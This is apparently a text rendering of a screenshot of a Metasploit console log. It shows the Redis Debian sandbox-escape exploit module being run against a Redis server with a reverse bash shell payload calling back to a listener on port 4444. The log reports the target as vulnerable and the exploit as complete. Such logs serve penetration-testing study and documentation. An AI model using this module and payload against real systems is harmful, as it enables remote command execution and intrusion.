 msf6 exploit(linux/redis/redis_debian_sandbox_escape) > run -j
[*] Exploit running as background job 9.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.70.7:4444
[*] 192.169.85.2:6379 - Running automatic check ("set AutoCheck false" to disable)
msf6 exploit(linux/redis/redis_debian_sandbox_escape) > [+] 192.169.85.2:6379 - The target is vu
lnerable. Successfully executed the 'id' command.
[*] 192.169.85.2:6379 - Executing Unix Command for cmd/unix/reverse_bash
[+] 192.169.85.2:6379 - Exploit complete!